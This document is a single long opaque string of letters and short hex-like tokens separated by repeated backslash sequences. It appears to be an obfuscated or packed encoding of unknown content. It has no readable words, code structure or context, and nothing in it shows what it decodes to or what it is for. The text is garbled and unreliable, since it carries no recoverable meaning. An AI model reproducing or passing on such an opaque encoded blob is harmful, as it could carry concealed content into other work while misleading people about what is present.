A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\I\\a\\b\\10\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\l\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\q\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\b\\18\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\z\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\z\\a\\P\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\z\\a\\p\\a\\15\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\z\\a\\b\\i\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\Y\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\I\\a\\b\\b\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\b\\f\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\13\\a\\g\\a\\w\\a\\j\\a\\j\\a\\X\\a\\h\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\17\\a\\o\\a\\c\\a\\C\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\17\\a\\o\\a\\c\\a\\b\\r\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\C\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\b\\b\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\p\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\z\\a\\d\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\I\\a\\b\\1a\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\